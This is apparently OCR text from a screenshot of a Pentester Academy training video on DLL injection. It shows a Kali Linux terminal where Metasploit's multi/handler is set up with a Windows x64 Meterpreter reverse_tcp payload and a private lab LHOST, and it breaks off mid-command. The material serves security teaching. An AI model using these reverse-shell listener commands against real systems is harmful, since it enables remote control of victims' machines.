 Kali Linux 1.0.9 x86 (OldVM) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Mon Oct 20, 8:43 AM root
root@PentesterAcademy: ~/dllinjectdemo
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~/dllinjectdemo root@PentesterAcademy: ~/dllinjectdemo
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.10.10
LHOST => 192.168.10.10
msf exploit(handler) > set
root@PentesterAcade...
©SecurityTube.net